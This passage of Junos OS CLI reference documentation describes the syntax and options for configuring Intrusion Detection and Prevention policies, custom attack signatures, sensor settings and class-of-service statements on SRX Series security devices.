        match (equal | greater-than | less-than | not-equal);  
        value ip-address-or-hostname;  
    }  
    tos {  
        match (equal | greater-than | less-than | not-equal);  
        value type-of-service-in-decimal;  
    }  
    total-length {  
        match (equal | greater-than | less-than | not-equal);  
        value total-length-of-ip-datagram;  
    }  
    ttl {  
        match (equal | greater-than | less-than | not-equal);  
        value time-to-live;  
    }  
}
```

```
ipv6 {  
  destination {  
    match (equal | greater-than | less-than | not-equal);  
    value ip-address-or-hostname;  
  }  
  flow-label {  
    match (equal | greater-than | less-than | not-equal);  
    value flow-label-value;  
  }  
  hop-limit {  
    match (equal | greater-than | less-than | not-equal);  
    value hop-limit-value;  
  }  
  next-header {  
    match (equal | greater-than | less-than | not-equal);  
    value next-header-value;  
  }  
  payload-length {  
    match (equal | greater-than | less-than | not-equal);  
    value payload-length-value;  
  }  
  source {  
    match (equal | greater-than | less-than | not-equal);  
    value ip-address-or-hostname;  
  }  
  traffic-class {  
    match (equal | greater-than | less-than | not-equal);  
    value traffic-class-value;  
  }  
}
```

```

tcp {
  ack-number {
    match (equal | greater-than | less-than | not-equal);
    value acknowledgement-number;
  }
  data-length {
    match (equal | greater-than | less-than | not-equal);
    value tcp-data-length;
  }
  destination-port {
    match (equal | greater-than | less-than | not-equal);
    value destination-port;
  }
  header-length {
    match (equal | greater-than | less-than | not-equal);
    value header-length;
  }
  mss {
    match (equal | greater-than | less-than | not-equal);
    value maximum-segment-size;
  }
  option {
    match (equal | greater-than | less-than | not-equal);
    value tcp-option;
  }
  sequence-number {
    match (equal | greater-than | less-than | not-equal);
    value sequence-number;
  }
  source-port {
    match (equal | greater-than | less-than | not-equal);
    value source-port;
  }
  tcp-flags {
    (ack | no-ack);
    (fin | no-fin);
    (psh | no-psh);
    (r1 | no-r1);
    (r2 | no-r2);
    (rst | no-rst);
    (syn | no-syn);
    (urg | no-urg);
  }
  urgent-pointer {

```

```
        match (equal | greater-than | less-than | not-equal);
        value urgent-pointer;
    }
    window-scale {
        match (equal | greater-than | less-than | not-equal);
        value window-scale-factor;
    }
    window-size {
        match (equal | greater-than | less-than | not-equal);
        value window-size;
    }
}
udp {
    data-length {
        match (equal | greater-than | less-than | not-equal);
        value data-length;
    }
    destination-port {
        match (equal | greater-than | less-than | not-equal);
        value destination-port;
    }
    source-port {
        match (equal | greater-than | less-than | not-equal);
        value source-port;
    }
}
}
```



```

protocol-binding {
    application application-name;
    icmp;
    icmpv6;
    ip {
        protocol-number transport-layer-protocol-number;
    }
    ipv6 {
        protocol-number transport-layer-protocol-number;
    }
    rpc {
        program-number rpc-program-number;
    }
    tcp {
        minimum-port port-number <maximum-port port-number>;
    }
    udp {
        minimum-port port-number <maximum-port port-number>;
    }
}
regexp regular-expression;
shellcode (all | intel | no-shellcode | sparc);
}

recommended-action (close | close-client | close-server | drop | drop-packet | ignore | none);
severity (critical | info | major | minor | warning);
time-binding {
    count count-value;
    scope (destination | peer | source);
}

custom-attack-group custom-attack-group-name {
    group-members [attack-or-attack-group-name];
}

default-policy default-policy;

```

```

dynamic-attack-group dynamic-attack-group-name {
  filters {
    category {
      values [category-value];
    }
    direction {
      expression (and | or);
      values [any client-to-server exclude-any exclude-client-to-server exclude-server-to-client server-to-client];
    }
    false-positives {
      values [frequently occasionally rarely unknown];
    }
    performance {
      values [fast normal slow unknown];
    }
    products {
      values [product-value];
    }
    recommended;
    service {
      values [service-value];
    }
    severity {
      values [critical info major minor warning];
    }
    type {
      values [anomaly signature];
    }
  }
}

```

```

idp-policy (Security) policy-name {
  rulebase-exempt {
    rule rule-name {
      description text;
      match {
        attacks {
          custom-attack-groups [attack-group-name];
          custom-attacks [attack-name];
          dynamic-attack-groups [attack-group-name];
          predefined-attack-groups [attack-group-name];
          predefined-attacks [attack-name];
        }
        destination-address ([address-name] | any | any-ipv4 | any-ipv6);
        destination-except [address-name];
        from-zone (zone-name | any );
        source-address ([address-name] | any | any-ipv4 | any-ipv6);
        source-except [address-name];
        to-zone (zone-name | any);
      }
    }
  }
}

rulebase-ips {
  rule rule-name {
    description text;
    match {
      application (application-name | any | default);
      attacks {
        custom-attack-groups [attack-group-name];
        custom-attacks [attack-name];
        dynamic-attack-groups [attack-group-name];
        predefined-attack-groups [attack-group-name];
        predefined-attacks [attack-name];
      }
      destination-address ([address-name] | any | any-ipv4 | any-ipv6);
      destination-except [address-name];
      from-zone (zone-name | any );
      source-address ([address-name] | any | any-ipv4 | any-ipv6);
      source-except [address-name];
      to-zone (zone-name | any);
    }
    terminal;
    then {
      action {
        class-of-service {

```

```

        dscp-code-point number;
        forwarding-class forwarding-class;
    }
    (close-client | close-client-and-server | close-server | drop-connection | drop-packet | ignore-connection
    | mark-diffserv value | no-action | recommended);
}
ip-action {
    (ip-block | ip-close | ip-notify);
    log;
    log-create;
    refresh-timeout;
    target (destination-address | service | source-address | source-zone | source-zone-address |
    zone-service);
    timeout seconds;
}
notification {
    log-attacks {
        alert;
    }
    packet-log {
        post-attack number;
        post-attack-timeout seconds;
        pre-attack number;
    }
}
severity (critical | info | major | minor | warning);
}
}
}
}

```

```
security-package {  
  automatic {  
    download-timeout minutes;  
    enable;  
    interval hours;  
    start-time start-time;  
  }  
  install {  
    ignore-version-check;  
    ignore-appid-failure;  
  }  
  proxy-profile proxy-profile;  
  source-address address;  
  url url-name;  
}
```

```

sensor-configuration {
  application-identification {
    max-packet-memory value;
    max-tcp-session-packet-memory value;
    max-udp-session-packet-memory value;
  }
  detector {
    protocol-name protocol-name {
      tunable-name tunable-name {
        tunable-value protocol-value;
      }
    }
  }
}

flow (Security IDP) {
  (allow-icmp-without-flow | no-allow-icmp-without-flow);
  fifo-max-size value;
  hash-table-size value;
  (log-errors | no-log-errors);
  max-session-offset value;
  max-timers-poll-ticks value;
  reject-timeout value;
  (reset-on-policy | no-reset-on-policy);
  udp-anticipated-timeout value;
}

global (Security IDP) {
  (enable-all-qmodules | no-enable-all-qmodules);
  (enable-packet-pool | no-enable-packet-pool);
  gtp (decapsulation | no-decapsulation);
  memory-limit-percent value;
  (policy-lookup-cache | no-policy-lookup-cache);
}

high-availability (Security IDP) {
  no-policy-cold-synchronization;
}

ips {
  content-decompression-max-memory-kb value;
  content-decompression-max-ratio value;
  (detect-shellcode | no-detect-shellcode);
  fifo-max-size value;
  (ignore-regular-expression | no-ignore-regular-expression);
  log-supercede-min minimum-value;
  pre-filter-shellcode;
  (process-ignore-s2c | no-process-ignore-s2c);
  (process-override | no-process-override);
}

```

```

    process-port port-number;
}
log (Security IDP Sensor Configuration) {
    cache-size size;
    suppression {
        disable;
        (include-destination-address | no-include-destination-address);
        max-logs-operate value;
        max-time-report value;
        start-log value;
    }
}
packet-log (Security IDP Sensor Configuration) {
    host ip-address <port number>;
    max-sessions percentage;
    source-address ip-address;
    total-memory percentage;
}
re-assembler {
    action-on-reassembly-failure (drop | drop-session | ignore);
    (force-tcp-window-checks | no-force-tcp-window-checks);
    (ignore-memory-overflow | no-ignore-memory-overflow);
    (ignore-reassembly-memory-overflow | no-ignore-reassembly-memory-overflow);
    ignore-reassembly-overflow;
    max-flow-mem value;
    max-packet-mem value;
    (tcp-error-logging | no-tcp-error-logging);
}
ssl-inspection {
    cache-prune-chunk-size number;
    key-protection;
    maximum-cache-size number;
    session-id-cache-timeout seconds;
    sessions number;
}
}

```

```

traceoptions {
  file {
    filename;
    files number;
    match regular-expression;
    size maximum-file-size;
    (world-readable | no-world-readable);
  }
  flag all;
  level (all | error | info | notice | verbose | warning);
  no-remote-trace;
}

```

Hierarchy Level

[edit security]

Release Information

Statement modified in Junos OS Release 9.3. The **expression** option added in Junos OS Release 11.4. Starting in Junos OS Release 18.3R1, when an SRX Series device is configured with unified policies, you can configure multiple IDP policies and set one of those policies as the default IDP policy. If multiple IDP policies are configured for a session and when policy conflict occurs, the device applies the default IDP policy for that session and thus resolves any policy conflicts.

NOTE: If you have configured two or more IDP policies in a unified security policy, then you must configure the default IDP policy.

Description

Configure Intrusion Detection and Prevention (IDP) to selectively enforce various IDP attack detection and prevention techniques on the network.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

RELATED DOCUMENTATION

| [Intrusion Detection and Prevention Overview](#) | 30

idp-policy (Security)

Syntax

```

idp-policy policy-name {
  rulebase-exempt {
    rule rule-name {
      description text;
      match {
        attacks {
          custom-attack-groups [attack-group-name];
          custom-attacks [attack-name];
          dynamic-attack-groups [attack-group-name];
          predefined-attack-groups [attack-group-name];
          predefined-attacks [attack-name];
        }
        destination-address ([address-name] | any | any-ipv4 | any-ipv6);
        destination-except [address-name];
        from-zone (zone-name | any);
        source-address ([address-name] | any | any-ipv4 | any-ipv6);
        source-except [address-name];
        to-zone (zone-name | any);
      }
    }
  }
}

rulebase-ips {
  rule rule-name {
    description text;
    match {
      application (application-name | any | default);
      attacks {
        custom-attack-groups [attack-group-name];
        custom-attacks [attack-name];
        dynamic-attack-groups [attack-group-name];
        predefined-attack-groups [attack-group-name];
        predefined-attacks [attack-name];
      }
      destination-address ([address-name] | any | any-ipv4 | any-ipv6);
      destination-except [address-name];
      from-zone (zone-name | any);
      source-address ([address-name] | any | any-ipv4 | any-ipv6);
      source-except [address-name];
      to-zone (zone-name | any);
    }
  }
}

```

```

terminal;
then {
  action {
    class-of-service {
      dscp-code-point number;
      forwarding-class forwarding-class;
    }
    (close-client | close-client-and-server | close-server | drop-connection | drop-packet | ignore-connection
      | mark-diffserv value | no-action | recommended);
  }
  ip-action {
    (ip-block | ip-close | ip-notify);
    log;
    log-create;
    refresh-timeout;
    target (destination-address | service | source-address | source-zone | source-zone-address | zone-service);
    timeout seconds;
  }
  notification {
    log-attacks {
      alert;
    }
    packet-log {
      post-attack number;
      post-attack-timeout seconds;
      pre-attack number;
    }
  }
  severity (critical | info | major | minor | warning);
}
}
}

```

Hierarchy Level

[edit security idp]

[edit tenants *tenant-name* security idp]

Release Information

Statement introduced in Junos OS Release 9.2.

Starting with Junos OS Release 18.2R1, IDP policy is directly assigned in the security policy rule. This is to simplify IDP policy usage and to provide flexibility to have multiple policies active at the same time. As a part of the session interest check, IDP is enabled if an IDP policy is present in any of the matched rules. An IDP policy is activated in security policies by permitting the IDP policy within the application services using the **set security policies from-zone zone-name to-zone zone-name policy policy-name then permit application-services idp-policy idp-policy-name** command. Because the IDP policy name is directly used in the security policy rule, the **[edit security idp active-policy policy-name]** statement is deprecated.

Additional tags under filters of dynamic attack groups (CVSS score, age-of-attack, file-type, vulnerability-type) are added in Junos OS Release 18.2R1 for dynamic attacks grouping of IDP signatures. The Product and Vendor tags are already supported under existing filter products. The CLI interface for configuring these tags is now more user friendly, with more options available for configuration in Junos OS Release 18.2R1.

Starting in Junos OS Release 18.3R1, with unified policies configured on an SRX Series device, you can configure multiple IDP policies and set one of those policies as the default IDP policy.

NOTE: If you have configured two or more IDP policies in a unified security policy, then you must configure the default IDP policy.

Description

Configure a security IDP policy.

Options

policy-name—Name of the IDP policy.

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

idp-policy (Application Services)

Syntax

```
idp-policy idp-policy;
```

Hierarchy Level

```
[edit security policies from-zone zone-name to-zone zone-name policy policy-name then permit application-services]
```

Release Information

Statement introduced in Junos OS Release 18.2R1

Starting in Junos OS Release 18.2R1, IDP policy is available within unified security policy.

Unified policies are supported on SRX Series devices, allowing granular control and enforcement of Dynamic Layer Applications within the traditional Security Policy. Layer 7 dynamic applications are integrated with security policy match criteria and IDP policy supports Layer 7 application based security policies.

Description

Specify IDP policy name.

When you configure a unified policy with a dynamic application as one of the matching condition, the configuration eliminates the additional steps involved in IDP policy configuration. IDP policy configurations are simplified within a unified policy. Configuring source or destination address, source and destination-except, from and to zone, or application is not required with unified policy, as the match happens in the security policy itself.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

ignore-memory-overflow

Syntax

```
(ignore-memory-overflow | no-ignore-memory-overflow);
```

Hierarchy Level

```
[edit security idp sensor-configuration re-assembler]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Enable the TCP reassembler to ignore the memory overflow to prevent the dropping of IDP custom applications. By default this feature is enabled.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

ignore-reassembly-memory-overflow | no-ignore-reassembly-memory-overflow

Syntax

```
(ignore-reassembly-memory-overflow | no-ignore-reassembly-memory-overflow);
```

Hierarchy Level

```
[edit security idp sensor-configuration re-assembler]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Reassembly memory overflow occurs when the memory allocated for the reassembly of TCP fragments is exceeded. When the reassembly of TCP fragments exceeds the memory limit, defined with **max-packet-mem-ratio**, you can define the system behavior to ignore or drop the offending packets. If the **ignore-reassembly-memory-overflow** command is enabled on the SRX device, IDP will ignore and permit packets from sessions which trigger a reassembly memory overflow. If you enable the **no-ignore-reassembly-memory-overflow** command when reassembly memory overflow occurs, packets of that session are dropped by the device. By default, the **ignore-reassembly-memory-overflow** command is enabled.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

RELATED DOCUMENTATION

| *max-packet-mem-ratio*

ignore-reassembly-overflow

Syntax

```
ignore-reassembly-overflow
```

Hierarchy Level

```
[edit security idp sensor-configuration re-assembler]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Enable the TCP reassembler to ignore the global reassembly overflow to prevent the dropping of application traffic. This feature is enabled by default.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

install

Syntax

```
install {  
    ignore-version-check;  
}
```

Hierarchy Level

```
[edit security idp security-package]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Configures the **install** command.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

interfaces (CoS)

Syntax

```

interfaces
  interface-name {
    input-scheduler-map map-name ;
    input-shaping-rate rate ;
    scheduler-map map-name ;
    scheduler-map-chassis map-name ;
    shaping-rate rate ;
    unit logical-unit-number {
      adaptive-shaper adaptive-shaper-name ;
      classifiers {
        (dscp | dscp-ipv6 | exp | ieee-802.1 | inet-precedence)
        ( classifier-name | default);
      }
      forwarding-class class-name ;
      fragmentation-map map-name ;
      input-scheduler-map map-name ;
      input-shaping-rate (percent percentage | rate );
      input-traffic-control-profile profiler-name shared-instance instance-name ;
      loss-priority-maps {
        default;
        map-name ;
      }
      output-traffic-control-profile profile-name shared-instance instance-name ;
      rewrite-rules {
        dscp ( rewrite-name | default);
        dscp-ipv6 ( rewrite-name | default);
        exp ( rewrite-name | default) protocol protocol-types ;
        frame-relay-de ( rewrite-name | default);
        inet-precedence ( rewrite-name | default);
      }
      scheduler-map map-name ;
      shaping-rate rate ;
      virtual-channel-group group-name ;
    }
  }
}

```

Hierarchy Level

```
[edit class-of-service interface interface-name unit number]
```

Release Information

Statement introduced in Junos OS Release 8.5.

Description

Associate the class-of-service configuration elements with an interface.

Options

interface *interface-name* unit *number*—The user-specified interface name and unit number.

Required Privilege Level

interface—To view this statement in the configuration.

interface-control—To add this statement to the configuration.

RELATED DOCUMENTATION

| *Class of Service User Guide (Security Devices)*

interval (Security IDP)

Syntax

```
interval hours;
```

Hierarchy Level

```
[edit security idp security-package automatic]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify the amount of time that the device waits before updating the signature database. User should insert a default value.

Options

hours—Number of hours that the device waits.

Range: 24 through 336 hours

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

ip (Security IDP Custom Attack)

Syntax

```
ip {  
    protocol-number transport-layer-protocol-number;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type chain protocol-binding]  
[edit security idp custom-attack attack-name attack-type signature protocol-binding]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Allow IDP to match the attack for a specified IP protocol type.

Options

protocol-number *transport-layer-protocol-number*—Transport Layer protocol number.

Range: 0 through 139

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

ip-action (Security IDP Rulebase IPS)

Syntax

```
ip-action {
  (ip-block | ip-close | ip-notify | ip-connection-rate-limit);
  log;
  log-create;
  refresh-timeout;
  target (destination-address (Security IDP Policy) | service | source-address | source-zone | source-zone-address
    | zone-service);
  timeout seconds;
}
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-ips rule rule-name then]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Option **log-create** and **refresh-timeout**, and **ip-connection-rate-limit** introduced in Junos OS Release 10.2.

NOTE: For ICMP flows, the destination port is 0; therefore, any ICMP flow matching source port, source address, and destination address is blocked.

Description

Specify the actions you want IDP to take against future connections that use the same IP address.

Options

ip-block—Block future connections of any session that matches the IP action. If there is an IP action match with multiple rules, then the most severe IP action of all the matched rules is applied. The highest IP action priority (that is, the most severe action) is Drop/Block, then Close, then Notify.

ip-close—Close future connections of any new sessions that match the IP action by sending RST packets to the client and server.

ip-notify—Do not take any action against future traffic, but do log the event.

ip-connection-rate-limit—When a match is made in a rulebase-ddos rule you can set the **then** action to **ip-connection-rate-limit**, which will limit the rate of future connections based on a connections per second limit that you set. This can be used to reduce the number of attacks from a client.

Syntax: *value*—Defines the connection rate limit per second on the matched host.

Range: 1 to the maximum connections per second capability of the device.

log—Log the information about the IP action against the traffic that matches a rule.

log-create—Generate a log event on installing the ip-action filter.

refresh-timeout—Refresh the ip-action timeout so it does not expire when future connections match the installed ip-action filter.

target—Specify the blocking options that you want to set to block the future connections. Blocking options can be based on the following matches of the attack traffic:

Range:

- **destination-address**—Matches traffic based on the destination address of the attack traffic.

- **service**—For TCP and UDP, matches traffic based on the source address, source port, destination address, and destination port of the attack traffic. This is the default.

For ICMP flows, the destination port is 0. Any ICMP flow matching source port, source address, and destination address is blocked.

- **source-address**—Matches traffic based on the source address of the attack traffic.

- **source-zone**—Matches traffic based on the source zone of the attack traffic.

- **source-zone-address**—Matches traffic based on the source zone and source address of the attack traffic.

- **zone-service**—Matches traffic based on the source zone, destination address, destination port, and protocol of the attack traffic.

timeout—Specify the number of seconds that you want the IP action to remain in effect after a traffic match.

Syntax: *seconds*—Number of seconds the IP action should remain effective.

Range: 0 through 64,800 seconds

Default: 0 second

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

ips

Syntax

```
ips {
  content-decompression-max-memory-kb content-decompression-max-memory-kb;
  content-decompression-max-ratio content-decompression-max-ratio;
  (detect-shellcode | no-detect-shellcode);
  fifo-max-size fifo-max-size;
  (ignore-regular-expression ignore-regular-expression | no-ignore-regular-expression);
  log-supercede-min log-supercede-min;
  (process-ignore-s2c | no-process-ignore-s2c);
  (process-override | no-process-override);
  process-port process-port;
  session-pkt-depth session-pkt-depth;
}
```

Hierarchy Level

```
[edit security idp sensor-configuration]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Configure IPS security policy sensor settings. The IPS sensor contains filters, signature entries, or both. These specify which signatures are included in the IPS sensor. You need to create an IPS sensor before specific signatures or filters can be chosen. The signatures can be added to a new sensor before it is saved. However, it is good practice to keep in mind that the sensor and its included filters are separate things, and that they are created separately. While individual signatures can be added to a sensor, a filter allows you to add multiple signatures to a sensor by specifying the characteristics of the signatures to be added.

Options

content-decompression-max-memory-kb—Set the maximum memory allocation in kilobytes for content decompression.

The default memory allocation provides 33 KB per session for an average number of sessions requiring decompression at the same time. To determine if this value is consistent with your environment, analyze values from decompression-related counters and the total number of IDP sessions traversing the device. Estimate the number of sessions requiring decompression at the same time. Assuming that each of these sessions requires 33 KB of memory for decompression, compare your estimated needs to the default value.

NOTE: Because content decompression requires a significant allocation of memory, system performance will be impacted by increasing the maximum memory allocation for decompression.

Range: 50 through 2,000,000 KB

content-decompression-max-ratio—Set the maximum decompression ratio of the size of decompressed data to the size of compressed data.

Some attacks are introduced through compressed content. When the content is decompressed, it can inflate to a very large size taking up valuable system resources resulting in denial of service. This type of attack can be recognized by the ratio of the size of decompressed data to the size of compressed data. Keep in mind, however, that a higher ratio lessens the chance of detecting this type of attack.

Range: 1 through 128

detect-shellcode—Enable to detect the shell code and prevent buffer overflow attacks. By default this setting is enabled.

fifo-max-size—Sets the maximum IPS FIFO size.

Range: 1 through 65,535

ignore-regular-expression—To detect intrusion attempts, you can enable regular expression by issuing the **no-ignore-regular-expression** command. By default, the **no-ignore-regular-expression** command is enabled. If you specify the **ignore-regular-expression** command, regular expression pattern matching will be disabled when detecting intrusion attempts.

Default: Regular expression is enabled by default.

log-supersede-min—Specify the amount of time to supersede the IPS sensor logs.

Syntax: *minimum-value*—Minimum time to supersede the log.

Default: 1 second

Range: 0 through 65,535

no-detect-shellcode—Don't detect shellcode

no-ignore-regular-expression—Don't ignore regular expression

no-process-ignore-s2c—Don't process ignore s2c

no-process-override—Don't process override

process-ignore-s2c—Set the command to disable the server-to-client inspection.

process-override—Set the command to forcefully run the IDS inspection module even if there is no policy match.

process-port—Set the command to a specific port to forcefully run the IDS inspection module on that TCP/UDP port even if there is no policy match.

Syntax: *port-number*—Port number.

Range: 0 through 65,535

session-pkt-depth—Set the command specify the Session packet scanning depth.

Syntax: *session-pkt-depth*—Session packet depth.

Range: 0 through 1000000

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

RELATED DOCUMENTATION

[IDP Sensor Configuration | 462](#)

[sensor-configuration | 772](#)

ipv4 (Security IDP Signature Attack)

Syntax

```

ipv4 {
  checksum-validate {
    match (equal | greater-than | less-than | not-equal | validate);
    value value;
  }
  destination (Security IP Headers Attack) {
    match (equal | greater-than | less-than | not-equal);
    value value;
  }
  identification (Security ICMP Headers) {
    match (equal | greater-than | less-than | not-equal);
    value value;
  }
  ihl {
    match (equal | greater-than | less-than | not-equal);
    value value;
  }
  ip-flags <(df | no-df)> <(mf | no-mf)> <(rb | no-rb)>;
  protocol {
    match (equal | greater-than | less-than | not-equal);
    value value;
  }
  source {
    match (equal | greater-than | less-than | not-equal);
    value value;
  }
  tos {
    match (equal | greater-than | less-than | not-equal);
    value value;
  }
  total-length {
    match (equal | greater-than | less-than | not-equal);
    value value;
  }
  ttl {
    match (equal | greater-than | less-than | not-equal);
    value value;
  }
}

```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

An IP header is header information at the beginning of an IP packet which contains information about IP version, source IP address, destination IP address, time-to-live, etc. Allow IDP to match the IP header information for the signature attack.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

identification—Specify a unique value used by the destination system to reassemble a fragmented packet.

Syntax:

- **match** (**equal** | **greater-than** | **less-than** | **not-equal**)—Match an operand.
- **value** *identification-value*—Match a decimal value.

Range: 0 through 65,535

ihl—Specify the IPv4 header length in words.

Syntax:

- **match** (**equal** | **greater-than** | **less-than** | **not-equal**)—Match an operand.
- **value** *identification-value*—Match a decimal value.

Range: 0 through 15

ip-flags—Specify that IDP looks for a pattern match whether or not the IP flag is set.

Syntax:

- **df** | **no-df**—When set, the df (Don't Fragment) indicates that the packet cannot be fragmented for transmission. When unset, it indicates that the packet can be fragmented.
- **mf** | **no-mf**—When set, the mf (More Fragments) indicates that the packet contains more fragments. When unset, it indicates that no more fragments remain.
- **rb** | **no-rb**—When set, the rb (Reserved Bit) indicates that the bit is reserved.

protocol—Specify the Transport Layer protocol number.

Syntax:

- **match** (**equal** | **greater-than** | **less-than** | **not-equal**)—Match an operand.
- **value** *transport-layer-protocol-id*—Match the Transport Layer protocol ID.

source—Specify the IP address or hostname of the attacking device.

Syntax:

- **match** (**equal** | **greater-than** | **less-than** | **not-equal**)—Match an operand.
- **value** *ip-address-or-hostname*—Match an IP address or a hostname.

tos—Specify the type of service.

Syntax:

- **match** (**equal** | **greater-than** | **less-than** | **not-equal**)—Match an operand.
- **value** *type-of-service-in-decimal*—The following service types are available:
 - 0000—Default

- 0001—Minimize Cost
- 0002—Maximize Reliability
- 0003—Maximize Throughput
- 0004—Minimize Delay
- 0005—Maximize Security

total-length—Specify the number of bytes in the packet, including all header fields and the data payload.

Syntax:

- **match** (**equal** | **greater-than** | **less-than** | **not-equal**)—Match an operand.
- **value** *total-length-of-ip-datagram*—Length of the IP datagram.

Range: 0 through 65,535

ttl—Specify the time-to-live (TTL) value of the packet. This value represents the number of routers the packet can pass through. Each router that processes the packet decrements the TTL by 1; when the TTL reaches 0, the packet is discarded.

Syntax:

- **match** (**equal** | **greater-than** | **less-than** | **not-equal**)—Match an operand.
- **value** *time-to-live*—The time-to-live value.

Range: 0 through 255

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

log (Security IDP Sensor Configuration)

Syntax

```
log {  
  cache-size size;  
  suppression {  
    disable;  
    (include-destination-address | no-include-destination-address);  
    max-logs-operate value;  
    max-time-report value;  
    start-log value;  
  }  
}
```

Hierarchy Level

```
[edit security idp sensor-configuration]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Configure IDP security policy logs.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

cache-size—Specify the size in bytes for each user's log cache.

Syntax: **size**—Cache size.

Range: 1 through 65,535 bytes

Default: 12,800 bytes

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

log-attacks

Syntax

```
log-attacks {  
    alert;  
}
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-ips rule rule-name then notification]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Enable the log attacks to create a log record that appears in the log viewer.

In addition to the regular system log messages, IDP generates event logs for attacks. IDP generates event logs when an event matches an IDP policy rule in which logging is enabled. When you configure a rule for logging, the device creates a log entry for each event that matches that rule.

Specify an alert option for a rule in the IDP policy. When the rule is matched, the corresponding log record displays an alert in the alert column of the Log Viewer. Security administrators use alerts to become aware of and react to important security events.

Options

alert—Set an alert flag in the Alert column of the Log Viewer for the matching log record.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

loss-priority (CoS Rewrite Rules)

Syntax

```
loss-priority level;
```

Hierarchy Level

```
[edit class-of-service rewrite-rules type rewrite-name forwarding-class class-name]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify a loss priority to which to apply a rewrite rule. The rewrite rule sets the code-point aliases and bit patterns for a specific forwarding class and packet loss priority (PLP). The inputs for the map are the forwarding class and the PLP. The output of the map is the code-point alias or bit pattern.

Options

level can be one of the following:

- **high**—The rewrite rule applies to packets with high loss priority.
- **low**—The rewrite rule applies to packets with low loss priority.
- **medium-high**—The rewrite rule applies to packets with medium-high loss priority.
- **medium-low**—The rewrite rule applies to packets with medium-low loss priority.

Required Privilege Level

interface—To view this statement in the configuration.

interface-control—To add this statement to the configuration.

RELATED DOCUMENTATION

| *Class of Service User Guide (Security Devices)*

match (Security IDP Policy)

Syntax

```
match {
  attacks (Security Exempt Rulebase) {
    custom-attack-groups [attack-group-name];
    custom-attacks [attack-name];
    dynamic-attack-groups [attack-group-name];
    predefined-attack-groups [attack-group-name];
    predefined-attacks [attack-name];
  }
  destination-address (Security IDP Policy) ([address-name] | any | any-ipv4 | any-ipv6);
  destination-except [address-name];
  from-zone (Security IDP Policy) (zone-name | any);
  source-address (Security IDP Sensor Configuration) ([address-name] | any | any-ipv4 | any-ipv6);
  source-except [address-name];
  to-zone (Security IDP Policy) (zone-name | any);
}
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-exempt rule rule-name]
[edit security idp idp-policy policy-name rulebase-ips rule rule-name]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify the rules to be used as match criteria.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

max-packet-memory-ratio

Syntax

```
max-packet-memory-ratio percentage-value;
```

Hierarchy Level

```
[edit security idp sensor-configuration application-identification]
```

Release Information

Statement introduced in Junos OS Release 12.1X44-D20.

Description

By default, the amount of IDP memory used for application identification packet memory is established as a percentage of all IDP memory. In most cases, the default value is adequate.

If a deployment exhibits an excessive number of ignored IDP sessions due to application identification memory allocation failures, use the **max-packet-memory-ratio** option to set application identification packet memory limit at a higher percentage of available IDP memory. This memory is only used by IDP in cases where application identification delays identifying an application. Acceptable values are between 5 percent and 40 percent.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

max-reass-packet-memory-ratio

Syntax

```
max-reass-packet-memory-ratio percentage-value;
```

Hierarchy Level

```
[edit security idp sensor-configuration application-identification]
```

Release Information

Statement introduced in Junos OS Release 12.1X44-D20.

Description

By default, the amount of IDP memory used for packet memory by the application identification reassembler is established as a percentage of all IDP memory. In most cases, the default value is adequate.

If a deployment exhibits an excessive number of ignored IDP sessions due to packet memory limitations of the application identification reassembler, use the **max-reass-packet-memory-ratio** option to set the reassembler packet memory limit to a higher percentage of available IDP memory. Acceptable values are between 5% and 40%.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

max-sessions (Security Packet Log)

Syntax

```
max-sessions percentage;
```

Hierarchy Level

```
[edit security idp sensor-configuration packet-log]
```

Release Information

Statement introduced in Junos OS Release 10.2.

Description

Configure the maximum number of sessions actively conducting pre-attack packet captures on a device at one time. This value is expressed as a percentage of the maximum number of IDP sessions for the device.

Options

percentage—Maximum number of packet capture sessions expressed as a percentage of the IDP session capacity for the device.

Range: 1 through 100 percent

Default: 10

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

max-tcp-session-packet-memory

Syntax

```
max-tcp-session-packet-memory value;
```

Hierarchy Level

```
[edit security idp sensor-configuration application-identification]
```

Release Information

